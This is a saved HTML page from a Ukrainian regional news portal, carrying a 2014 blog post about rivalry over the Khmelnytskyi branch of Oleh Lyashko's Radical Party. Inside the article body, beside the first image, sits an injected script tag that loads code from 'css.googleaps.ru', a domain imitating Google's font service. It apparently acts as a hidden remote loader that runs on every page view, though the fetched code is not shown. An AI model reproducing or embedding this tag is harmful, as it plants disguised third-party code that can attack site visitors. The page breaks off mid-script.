

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2014/09/16480
body_size: 13532
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Хмельницькі пристрасті за Ляшком - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Кандидат у президенти Олег Ляшко, посівши на останніх виборах третє місце, і гадки не мав, що його біло-червоний бренд з... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Хмельницькі пристрасті за Ляшком - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2014/09/16480" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хмельницькі пристрасті за Ляшком - Незалежний громадський портал" />
	<meta property="og:description" content="Хмельницькі пристрасті за Ляшком - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2014/09/16480" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2014-09-03T15:02:44+00:00" />
	<meta property="article:modified_time" content="2016-09-05T22:41:09+00:00" />
	<meta property="og:image" content="https://ngp-ua.info/wp-content/uploads/2014/09/документ.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Віталій Тараненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"}},{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://ngp-ua.info/2014/09/16480#primaryimage","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2014/09/\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2014/09/\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442.jpg","width":500,"height":684},{"@type":"WebPage","@id":"https://ngp-ua.info/2014/09/16480#webpage","url":"https://ngp-ua.info/2014/09/16480","name":"\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0456 \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0456 \u0437\u0430 \u041b\u044f\u0448\u043a\u043e\u043c - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"primaryImageOfPage":{"@id":"https://ngp-ua.info/2014/09/16480#primaryimage"},"datePublished":"2014-09-03T15:02:44+00:00","dateModified":"2016-09-05T22:41:09+00:00","description":"\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0456 \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0456 \u0437\u0430 \u041b\u044f\u0448\u043a\u043e\u043c - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2014/09/16480#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2014/09/16480"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2014/09/16480#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0456 \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0456 \u0437\u0430 \u041b\u044f\u0448\u043a\u043e\u043c"}]},{"@type":"Article","@id":"https://ngp-ua.info/2014/09/16480#article","isPartOf":{"@id":"https://ngp-ua.info/2014/09/16480#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697"},"headline":"\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0456 \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0456 \u0437\u0430 \u041b\u044f\u0448\u043a\u043e\u043c","datePublished":"2014-09-03T15:02:44+00:00","dateModified":"2016-09-05T22:41:09+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2014/09/16480#webpage"},"wordCount":7,"commentCount":1,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"image":{"@id":"https://ngp-ua.info/2014/09/16480#primaryimage"},"thumbnailUrl":"https://ngp-ua.info/wp-content/uploads/2014/09/\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442.jpg","keywords":["\u0417\u0435\u043b\u0435\u043d\u043a\u043e","\u041b\u044f\u0448\u043a\u043e","\u043f\u0430\u0440\u0442\u0456\u044f","\u0422\u043a\u0430\u0447\u0443\u043a","\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0438\u0439"],"articleSection":["\u0411\u043b\u043e\u0433\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2014/09/16480#respond"]}]},{"@type":"Person","@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697","name":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","caption":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e"},"description":"\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442 \u0441\u0430\u0439\u0442\u0443 \"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b\".","url":"https://ngp-ua.info/author/vitsmuga"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/16480" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F09%2F16480" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F09%2F16480&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-16480" class="hentry" >
    <h2 class="entry-title">Хмельницькі пристрасті за Ляшком</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">03.09.2014</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2014/09/16480#comments">1 коментар</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/09/16480" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/09/16480" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/09/16480&text=Хмельницькі пристрасті за Ляшком&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/09/16480&text=Хмельницькі пристрасті за Ляшком&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p><strong>Кандидат у президенти Олег Ляшко, посівши на останніх виборах третє місце, і гадки не мав, що його біло-червоний бренд з вилами набуде такої популярності. Запит на Радикальну партію Ляшка напередодні позачергових виборів до Верховної Ради підвищився ще й тим, що “безсмертна” Партія регіонів почила в бозі, а її партійці опинилися без політичного даху. Тому не випадково вчорашній регіонал, мажоританик з Хмельниччини Володимир Мельниченко “своєчасно” вирішив засвітитися поруч з “радикальним” хлопцем Ляшком. А нещодавно надто сентиментально він виглядав, підтримуючи <a href="https://ngp-ua.info/2014/08/15959" target="_blank">відправленого у нокдаун</a> Олега Валерійовича іншим мажоритарником!</strong></p>
<p>Радикальна партія, яка до цьогорічних президентських виборів не мала широко розвиненої політичної інфраструктури, нині заходилася активно розбудовувати осередки. Згідно з рішенням президії політичної ради РП, 1 серпня Тетяну Зеленко призначено виконуючою обов’язки голови Хмельницької територіальної організації Радикальної партії. До цього пані Тетяна у політичному середовищі офіційно виконувала роль такого собі арбітра, працюючи не один рік заступницею голови обласної організації Комітету виборців України. Також не лінувалася підпрацьовувати у партіях, остання з яких була “Україна вперед” Наталії Королевської. Потрапити до партії Ляшка посприяли Зеленко президентські вибори-2014, де вона працювала у хмельницькому виборчому штабі.</p>
<p><a href="https://ngp-ua.info/wp-content/uploads/2014/09/документ.jpg" class="fancybox" title="Хмельницькі пристрасті за Ляшком"><img  loading="lazy" class="aligncenter size-full wp-image-16481" src="https://ngp-ua.info/wp-content/uploads/2014/09/документ.jpg" alt="документ" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p><a href="https://ngp-ua.info/wp-content/uploads/2014/09/документ2.jpg" class="fancybox" title="Хмельницькі пристрасті за Ляшком"><img  loading="lazy" class="aligncenter size-full wp-image-16482" src="https://ngp-ua.info/wp-content/uploads/2014/09/документ2.jpg" alt="документ2" /></a></p>
<p style="text-align: left;">Однак, як виявилося, у Зеленко з’явився конкурент, який також не проти сісти за кермо розкрученого політбренду. Це 28-річний депутат Ярмолинецької селищної ради Петро Ткачук. У 2012 році Петро Петрович був в.о. голови облорганізації Радикальної партії Ляшка і на тодішніх парламентських виборах ішов за партійними списками під <a href="http://www.cvk.gov.ua/pls/vnd2012/WP406?PT001F01=900&amp;pf7171=114#" target="_blank">номером 60</a>. Після виборчого провалу (<em>пам’ятаєте, що сам Ляшко відмовився очолювати список рідненької партії і пішов у мажоритарний округ Чернігівської області, де здобув перемогу і пройшов до ВР — авт.)</em> про якусь перспективу для “ляшківців” годі було думати.</p>
<p>Коли ж настав “зоряний час”, пан Ткачук нагадав про себе. Одразу після оголошення Порошенком дочасних парламентських виборів “радикал” розміщує звернення до Ляшка на малознаному сайті “Холдинг.UA”, в якому просить лідера розтлумачити, хто насправді відповідатиме за формування кандидатів на мажоритарні округи, на коли призначається дата з’їзду партії. Зеленко ж називає регіоналкою. Собі Ткачук приписує регалії не в.о, а голови облорганізації РП.</p>
<p>Далі зав’язується “гостра” дискусія у соцмережах. Радикал, якого вище парткерівництво усунуло від управлінських рішень, закликав Зеленко до діалогу у формі тет-а-тет. “Ситуацію ми можемо вирішити без Києва… Нам варто зустрітися і провести переговори. Нам не потрібно третьої людини, лише Ви і я”, — звернувся він до Зеленко.</p>
<p><a href="https://ngp-ua.info/wp-content/uploads/2014/09/переписка.jpg" class="fancybox" title="Хмельницькі пристрасті за Ляшком"><img  loading="lazy" class="aligncenter size-full wp-image-16483" src="https://ngp-ua.info/wp-content/uploads/2014/09/переписка.jpg" alt="переписка" /></a></p>
<p>До політичних “розбірок” підключається ще один <a href="http://podilska.info/3569-kolishnomu-golov-hmelnickih-lyashkvcv-proponuyut-mlyon-baksv-abi-zatknuvsya.html" target="_blank">неафішований сайт “Подільська інфо”</a>, на якому виходить новина про те, що Ткачуку хтось хоче закрити рота і за цю послугу пропонує відповідну нагороду. “Я відмовляюся від 1 000 000 у.о., відмовляюся, навіть якщо запропонують більше! Я не буду мовчати, й буду говорити правду! Для чого люди гинуть на фронті? Щоб знов та сама бл…дота пройшла, але від інших політичних сил?” — категорично заявив Ткачук.</p>
<p>Насправді цей “міжсобойчік” не вартує виїденого яйця. Кадрові рішення ухвалює Ляшко і грошові функціонери, котрі обступили молодого політика. Хмельниччина, яка раніше була пробютівською, зараз може розділити електоральну симпатію. Останні вибори показали, що у Хмельницькому персональний рейтинг Ляшка поступився двома-трьома відсотками Юлії Тимошенко.</p>
<p>Парадоксально, але факт — Радикальна партія Олега Ляшка перетворилася на яскраво виражену політичну силу “вождистського” типу, де на імені лідера тримається вся партія і рейтинг. Немає Ляшка — нема і партії. Цю хворобу свого часу пережили ющенкова “Наша Україна”, луценкова “Народна самооборона”. Наступний на черзі Ляшко?</p>
<p style="text-align: right;"><strong>Віталій Тараненко.</strong></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d0%ba%d0%be" rel="tag">Зеленко</a>, <a href="https://ngp-ua.info/tag/lyashko" rel="tag">Ляшко</a>, <a href="https://ngp-ua.info/tag/%d0%bf%d0%b0%d1%80%d1%82%d1%96%d1%8f" rel="tag">партія</a>, <a href="https://ngp-ua.info/tag/%d1%82%d0%ba%d0%b0%d1%87%d1%83%d0%ba" rel="tag">Ткачук</a>, <a href="https://ngp-ua.info/tag/%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8c%d0%ba%d0%b8%d0%b9" rel="tag">Хмельницький</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
                 <span style='font-size: 12px; color: #222; font-style: italic'>
          Редакція сайту не впливає на зміст блогів і не несе відповідальність за думку, яку автори висловлюють на сторінках "Незалежного громадського порталу"
         </span><br /><br />
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-60x60.jpg' srcset='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-120x120.jpg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Віталій Тараненко</b>
           Журналіст сайту "Незалежний громадський портал".           <div id="author-link"> <a href="https://ngp-ua.info/author/vitsmuga" title="Читати всі пости Віталій Тараненко">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
